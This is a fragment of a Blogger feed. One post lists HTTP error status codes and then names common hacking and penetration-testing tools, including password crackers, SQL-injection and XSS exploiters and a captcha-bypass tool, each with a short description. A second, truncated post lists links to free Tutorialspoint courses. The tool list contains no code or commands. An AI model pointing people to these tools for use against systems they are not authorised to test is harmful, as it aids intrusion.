codes error with hacking tools"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cscript async src=\"https:\/\/cse.google.com\/cse.js?cx=4253bd1fa78e64cee\"\u003E\u003C\/script\u003E\n\u003Cdiv class=\"gcse-search\"\u003E\u003C\/div\u003E\u003Cbr \/\u003EHey guys, welcome back. In this post, I am going to post all the HTTP (Hypertext Transfer Protocol) errors response status code. Status codes are issued by a server in response to a client's request made to the\u0026nbsp;server. The first digit of the status code specifies one of five standard classes of responses. The message phrases shown are typical, but any human-readable alternative may be provided. Unless otherwise stated, the status code is part of the HTTP\/1.1 standard (RFC 7231).\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe Internet Assigned Numbers Authority (IANA) maintains the official registry of HTTP status codes. The first digit of the status-code defines the class of response, while the last two digits do not have any classifying or categorization role.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EHere are some list of HTTP status codes error:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOfP_bZuIQY7waHggl1izAFqIYCTUmI7iIztKgG_mNfkM7qdyjH6a9tEq5A5XJmXgW1AhW1uNvoamrafI-wHd-Me-ZOYiCT3Q0gpyEzpvBXg8LYyPRsw8MfYZIouhaEPGIkjPMrKW-bsY\/s660\/complete_http_response_error_list.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"373\" data-original-width=\"660\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOfP_bZuIQY7waHggl1izAFqIYCTUmI7iIztKgG_mNfkM7qdyjH6a9tEq5A5XJmXgW1AhW1uNvoamrafI-wHd-Me-ZOYiCT3Q0gpyEzpvBXg8LYyPRsw8MfYZIouhaEPGIkjPMrKW-bsY\/w400-h226\/complete_http_response_error_list.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003Cp\u003E- 400 (Bad request)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 401 (Authorization required)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 402 (Payment required)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 403 (Forbidden)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 404 (Not found)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 405 (Method not allowed)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 406 (Not acceptable)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 407 (Proxy authentication required)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 408 (Request Timeout)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 409 (Conflict)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 410 (Gone)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 411 (Length required)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 412 (Precondition failed)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 413 (Request entity too large)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 414 (Request URI too large)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 415 (Unsupported media type)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 416 (Request range not satisfiable)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 417 (Expectation failed)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 422 (Unprocessable entity)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 423 (Locked)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 424 (Failed dependency)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 500 (Internal server error)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 501 (Not Implemented)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 502 (Bad gateway)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 503 (Service unavailable)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 504 (Gateway timeout)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 505 (HTTP version not supported)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 506 (Variant also negotiates)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 507 (Insufficient storage)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- 510 (Not extended)\u003C\/p\u003E\u003Cp\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHacking Tools:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 style=\"background-color: white; box-sizing: inherit; color: #222222; font-family: \u0026quot;Source Sans Pro\u0026quot;, Arial, sans-serif; font-size: 26.1px; line-height: 1.55em; margin: 1.5rem 0px 0.75rem; text-align: left; text-rendering: optimizelegibility;\"\u003EWhat are Hacking Tools?\u003C\/h4\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EHacking Tools are computer programs and scripts that help you find and exploit weaknesses in computer systems, web applications, servers and networks. There are a variety of such tools available in the market. Users can easily download hack tools for ethical hacking. Some of them are open source while others are commercial solutions.\u003Cbr \/\u003E\u003Cbr \/\u003EFollowing is a handpicked list of hacking tools that are very popular:.\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*cpf* - Perl script that scans web servers for administrative login and control panel sections\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*AdminLoginFnder* - is a perl script that scans webservers for administrative login \/ control panel sections.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*Aircrack-ng* - 802.11 WEP and WPA-PSK keys cracking program\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*cintruder* - an automatic pen-testing tool to bypass captchas\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*cmsexplore* - is designed to reveal the specific modules, plugins, components and themes that various CMS driven web sites are running\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*darkd0rk3r* - dork searching and searches for local file inclusion and SQL injection\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*dsniff* - is a collection of tools for network auditing and penetration testing\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*hashcatplus* - a GPGPU-based multi-hash cracker\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*hashid* - identifies the different types of hashes used to encrypt data\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*Image-exiftool* - provides an extensible set of Perl modules to read and write meta information in a wide variety of image, audio and video files\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*johntheripper* - a fast password cracker\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*maltego* - an open-source intelligence and forensics application\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*networkmine* - a Network Forensic Analysis Tool (NFAT) for Windows\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*nikto* - an Open Source web server scanner\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*nipper* - used to make observations about the security configurations of many different device types such as routers, firewalls, and switches\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*nmap* - a free and open-source utility for network discovery and security auditing\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*sqlmap* - an open-source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*shodan* - \"unsafe routers and more\" list\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*uniscan* - a simple Remote File Include, Local File Include and Remote Command Execution vulnerability scanner\u003C\/p\u003E\u003Cp\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003E*unix-privesc-checker* - tries to find misconfigurations that could allow local unprivileged users to escalate privileges to other users\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*wireshark* - a network protocol analyzer for Unix and Windows\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*wpscan* - a black box WordPress vulnerability scanner\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*xsser* - an automatic -framework- to detect, exploit and report XSS vulnerabilities in web-based applications\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/5604003583694071869"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/5604003583694071869"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2020\/12\/list-of-http-status-codes-error-with.html","title":"List of HTTP status codes error with hacking tools"}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOfP_bZuIQY7waHggl1izAFqIYCTUmI7iIztKgG_mNfkM7qdyjH6a9tEq5A5XJmXgW1AhW1uNvoamrafI-wHd-Me-ZOYiCT3Q0gpyEzpvBXg8LYyPRsw8MfYZIouhaEPGIkjPMrKW-bsY\/s72-w400-h226-c\/complete_http_response_error_list.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-5076951574826605050"},"published":{"$t":"2020-12-05T19:27:00.004-08:00"},"updated":{"$t":"2020-12-05T19:34:52.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"free_ebooks_and_videos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Udemy_Paid_Online_Course_for_FREE"}],"title":{"type":"text","$t":"40 Free Courses By Tutorialspoint with lifetime validity and certificate"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cscript async=\"\" src=\"https:\/\/cse.google.com\/cse.js?cx=4253bd1fa78e64cee\"\u003E\u003C\/script\u003E\n\u003C\/p\u003E\u003Cdiv class=\"gcse-search\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-weight: 500; line-height: 1.618; margin: 0px 0px 15px;\"\u003E\u003Cspan face=\"Roboto, Helvetica, Arial, sans-serif\" style=\"font-size: 32px;\"\u003EFree Courses By Tutorialspoint\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EHey guys, Are you here for a free course by tutorial point, If yes then you are at the right place. Some of you may are familiar with this website but not many of you I guess. Before starting our topic, if you don't know about tutorialspoint then read about tutorialspoint.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan face=\"Roboto, Helvetica, Arial, sans-serif\" style=\"font-size: 32px;\"\u003EAbout tutorialspoint:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8wkLRN91twE4ThT0Z_v09qqIewWJws7FevWJjmrvkw4ehO75yvsOL2YIbXdXHgDZ2iUWmoTfPeUX-CZJU4DJ-pn6DjNmz_JQPGjZwe9cAwd-X-c5aWlFTfvhE3-HC8Coth4TEfqVH_jU\/s512\/screen-10.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tutorialspoint free course\" border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8wkLRN91twE4ThT0Z_v09qqIewWJws7FevWJjmrvkw4ehO75yvsOL2YIbXdXHgDZ2iUWmoTfPeUX-CZJU4DJ-pn6DjNmz_JQPGjZwe9cAwd-X-c5aWlFTfvhE3-HC8Coth4TEfqVH_jU\/w320-h320\/screen-10.jpg\" title=\"tutorialspoint free course\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"color: black; font-family: Arial, Verdana, Tahoma; font-size: 16px; margin: 0.5em 0.2em 0.6em; padding: 0px; text-align: justify;\"\u003ETutorials Point originated from the idea that there exists a class of readers who respond better to online content and prefer to learn new skills at their own pace from the comforts of their drawing rooms.\u003C\/p\u003E\u003Cp style=\"color: black; font-family: Arial, Verdana, Tahoma; font-size: 16px; margin: 0.5em 0.2em 0.6em; padding: 0px; text-align: justify;\"\u003EThe journey commenced with a single tutorial on HTML in 2006 and elated by the response it generated, They worked their way to adding fresh tutorials to their repository which now proudly flaunts a wealth of tutorials and allied articles on topics ranging from programming languages to web designing to academics and much more.\u003Cbr \/\u003E\u003Cbr \/\u003ETutorialspoint.com is a dedicated website to provide quality online education in the domains of Computer Science, Information Technology, Programming Languages, and other Engineering as well as Management subjects.\u003Cbr \/\u003E\u003Cbr \/\u003EThe content and resources of tutorialpoint are freely available and they prefer to keep it that way to encourage our readers to acquire as many skills as they would like to. They don’t force their readers to sign up with them or submit their details either. No preconditions and no impediments. Simply Easy Learning!\u003Cbr \/\u003E\u003Cbr \/\u003EIn tutorialspoint you can get high-quality videos,\u0026nbsp; lifetime access and a certificate upon completion to the course that you enrolled in.\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\u003C\/h3\u003E\u003Ch4\u003EHere is some few courses you can enroll for free and get a free certificate in tutorialspoint.\u003C\/h4\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E1. Learn SolidWorks Video Lecture Course Free\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/learn_solidworks_video_lecture_course_free\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/learn_solidworks_video_lecture_course_free\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E2. Learn AutoCAD Electrical Video Lecture Free\u003C\/p\u003E\u003Cdiv class=\"code-block code-block-4\" style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; clear: both; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 14px; margin: 8px 0px;\"\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/learn_autocad_electrical_video_lecture_free\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/learn_autocad_electrical_video_lecture_free\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E3. Learn Revit Architecture Video Lecture Course Free\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/learn_revit_architecture_video_lecture_course_free\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/learn_revit_architecture_video_lecture_course_free\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E4. Learn Basics Of Google Sketchup\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/learn_basics_of_google_sketchup\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/learn_basics_of_google_sketchup\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"code-block code-block-5\" style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; clear: both; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 14px; margin: 8px 0px;\"\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E5. Learn Creo Or Pro E Video Course Free\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/learn_creo_or_pro_e_video_course_free\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/learn_creo_or_pro_e_video_course_free\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E6. AutoCAD Comprehensive Training Lectures Free\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/autocad_comprehensive_training_lectures_free\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/autocad_comprehensive_training_lectures_free\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E7. Catia V5 Comprehensive Training\u003C\/p\u003E\u003Cdiv class=\"code-block code-block-6\" style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; clear: both; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 14px; margin: 8px 0px;\"\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/catia_v5_comprehensive_training\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/catia_v5_comprehensive_training\/index.asp\u003C\/a\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E8. Wedding Photography: Tips, Tricks \u0026amp; Ideas For Amazing Photos\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/wedding_photography_tips_tricks_and_ideas_for_amazing_photos\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/wedding_photography_tips_tricks_and_ideas_for_amazing_photos\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E9. Image Processing Toolbox In MATLAB\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/image_processing_toolbox_in_matlab\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/image_processing_toolbox_in_matlab\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E10. Build A Simple Forum In PHP And MySQL\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/build_a_simple_forum_in_php_and_mysql\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/build_a_simple_forum_in_php_and_mysql\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E11. Siemens NX Unigraphics Basic To Advance Level\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: 